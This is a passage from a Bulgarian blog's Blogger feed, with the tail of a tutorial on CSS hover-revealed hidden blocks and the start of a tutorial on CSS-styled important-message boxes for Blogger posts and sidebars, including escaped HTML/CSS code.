align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.on-hover:hover+ .hidden-block{\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eopacity:1;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransition: 1s;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u0026lt;\/style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;!--On-Hover Hidden-Block \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003EBy\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E Blogzablogove.com \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eend\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E--\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nКогато задръжте курсора на мишката върху този скрит блок разстоянието между блока, който се появява и останалото съдържание на страницата е нормално.\u003Cbr \/\u003E\nКакто се убедихте, можете да вмъкнете всичко в скрития блок - текст, връзки, изображения. \u003Cbr \/\u003E\nВярвам, че тази възможност на CSS ще намери приложение във вашия блог.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nС благодарности към\u0026nbsp;\u003Ca href=\"http:\/\/www.shpargalochki.ru\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EВиктория Барад\u003C\/span\u003E.\u003C\/a\u003E За търпението и щедростта. Не, че тя е откривател, но моралът го изисква.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси моля, в коментарите. А може и на тази \u003Ca href=\"https:\/\/www.blogzablogove.com\/p\/predlojenia.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eстраница\u003C\/span\u003E\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд.  Моля, гласувайте за блога ми на:  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1497294425\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003EИли подкрепете моя проект\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Cform action=\"https:\/\/www.paypal.com\/cgi-bin\/webscr\" method=\"post\" target=\"_top\"\u003E\u003Cinput type=\"hidden\" name=\"cmd\" value=\"_s-xclick\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"hidden\" name=\"hosted_button_id\" value=\"CGD4EUGBXZYN4\" \/\u003E\u003Cbr \/\u003E\n\u003Cinput type=\"image\" src=\"https:\/\/www.paypalobjects.com\/en_US\/i\/btn\/btn_donateCC_LG.gif\" border=\"0\" name=\"submit\" title=\"PayPal - The safer, easier way to pay online!\" alt=\"Donate with PayPal button\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"\" border=\"0\" src=\"https:\/\/www.paypal.com\/en_BG\/i\/scr\/pixel.gif\" width=\"1\" height=\"1\" \/\u003E\u003Cbr \/\u003E\n\u003C\/form\u003E\u003C\/center\u003EЗдраве за всички вас! Не забравяйте да правите добро на други хора!   \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nПоздравявам ви с настъпването на Новата 2020 година! Бъдете здрави, ентусиазирани, креативни и успели блогъри!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Честита Нова 2020 година!\" border=\"0\" data-original-height=\"281\" data-original-width=\"500\" height=\"223\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZdSvD36N-4aeuAH0efW9264Zkq61swHNzgBCa9WmqQMs4BszsDvetJ5-sUNKoui1eY7GFwqtsgp9kQJGzdLPe847T3NxL3w5SUyAMW4qVRCvewOn7frDC8yExWJQRdYYObwKub77qyao\/s400\/source-3.gif\" title=\"Честита Нова година!\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/www.blogzablogove.com\/feeds\/posts\/default\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.blogzablogove.com\/feeds\/1333565256431140483\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/visible-and-invisible-blocks-css.html#comment-form","title":"2 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1333565256431140483"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5679362223549472533\/posts\/default\/1333565256431140483"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.blogzablogove.com\/2019\/12\/visible-and-invisible-blocks-css.html","title":"Видими и невидими блокове с помощта на CSS "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju98IMoHs4mFRrX5lVT0KHI-q3itY-3TUJpS9Xyb5mTVTSglvE0kpcs1yoZlnFe0e9ldt6RHalGUP76As2Jwn5mO7P2iiJXChboX4URvY-fcv3ERS_cy7uYwLTFKfo4oEog3AjrRzI-GY\/s72-c\/vidimo-nevidimo1-2-min.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-5679362223549472533.post-6774839400322999647"},"published":{"$t":"2019-12-04T05:09:00.000+02:00"},"updated":{"$t":"2019-12-04T05:42:39.747+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CSS"}],"title":{"type":"text","$t":"Блок с важни съобщения на CSS за Blogger"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Блок с важни съобщения \" border=\"0\" data-original-height=\"205\" data-original-width=\"300\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzfO6rcp5MY_21DIBha32N6l7KFHrCBnhnkGWxiRzN-vv4u2R34-4_dIHK-U0ObRMCV0hWQj49TE71BEoRzKrmJGicJA_7nDSFLHOLRW-CpIRwjUPbQR49C3ehE5Byqb27oVyJE2i-Lic\/s1600\/vagno-min.jpg\" title=\"Блок с важни съобщения на CSS за Blogger\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EПривет на всички! Понякога ни се налага да привлечем вниманието на читателите си, като подчертаем и акцентираме върху някои отделни точки или фрази в публикацията ни. Или да направим важни съобщения, или пояснения в отделен информационен блок, който да поставим като притурка в страничната лента.\u003Cbr \/\u003E\n\u003Cdiv class=\"mbtTOC\"\u003E\u003Cbutton onclick=\"mbtToggle()\"\u003EСъдържание\u003C\/button\u003E\u003Cbr \/\u003E\n\u003Col id=\"mbtTOC\"\u003E\u003C\/ol\u003E\u003C\/div\u003EИма много варианти за оформянето на такъв блок, без значение под каква форма ще е – в тялото на публикация или като притурка в страничната лента. Но най-лесното решение за това е използването на CSS. Няма да използваме иконки, изображения, фото редактор или скриптове на трети страни. Всичко е съвсем просто, защото ни трябва един код в окончателен вариант. Код, в който по желание можем да променяме:\u003Cbr \/\u003E\n➤Фона на блока и неговата ширина;\u003Cbr \/\u003E\n➤Цветовете на отделните му елементи, както и броят им;\u003Cbr \/\u003E\nИмаме две възможности, които са: \u003Cbr \/\u003E\n➤Блок с важни съобщения в публикация;\u003Cbr \/\u003E\n➤Блок с важни съобщения в страничната лента;\u003Cbr \/\u003E\nПредставям ви ги един след друг.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EБлок с важни съобщения в публикация\u003C\/h2\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nNDxIw_0RuD6UBdc8MdA7Gc_G2iGTlTS-Yr5NzMWmFduiTlCXX8mGnAQ2293MzHriZ7uetGeSgly5y6ZCihDf5uWn9r2W8xT_J1sprATdBAu1fbUDg2K0CJdNWRdvDOZp2YCnODGkkk\/s1600\/v-publ-min.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Блок  в публикация\" border=\"0\" data-original-height=\"542\" data-original-width=\"655\" height=\"330\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1nNDxIw_0RuD6UBdc8MdA7Gc_G2iGTlTS-Yr5NzMWmFduiTlCXX8mGnAQ2293MzHriZ7uetGeSgly5y6ZCihDf5uWn9r2W8xT_J1sprATdBAu1fbUDg2K0CJdNWRdvDOZp2YCnODGkkk\/s400\/v-publ-min.png\" title=\"Блок с важни съобщения в публикация\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003EВижте го в \u003Ca href=\"https:\/\/myprilogenie1.blogspot.com\/2019\/10\/css-blogger.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003Eтози блог\u003C\/span\u003E\u003C\/a\u003E.\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Ch3\u003EКод:\u003C\/h3\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\" bloknot3\"\u003E\u003Cdiv align=\"center\" style=\"border: 3px solid #26C6DA;\"\u003E\u003Cdiv style=\"height: 100px; overflow-y: auto;\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl one\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;първо пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl two\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;второ пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl three\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;трето пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;div class=\"tabl foor\"\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;p\u0026gt;четвърто пояснение\u0026lt;\/p\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;\/div\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E\u0026lt;style\u0026gt;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ebackground-color: #F5F5F5;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 399px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Epadding: 1em 1em 1em 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-width: 5px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-style: solid;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 1px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: relative;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eline-height: 1.3;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 49px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tab + .tabl {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-top: 2em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl:before {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ecolor: white;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Ewidth: 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eheight: 1.5em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eposition: absolute;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etop: 1em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eleft: -3px;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-radius: 50%;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E-webkit-transform: translateX(-50%);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etransform: translateX(-50%);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Efont-weight: bold;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eline-height: 1.5;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Etext-align: center;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl p {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin: 0 0 1em;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.tabl p:last-child {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Emargin-bottom: 0;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E.one {\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003Eborder-left-color: #8e1111;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;tahoma\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 12.0pt; line-height: 106%;\"\u003E}\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"center\" 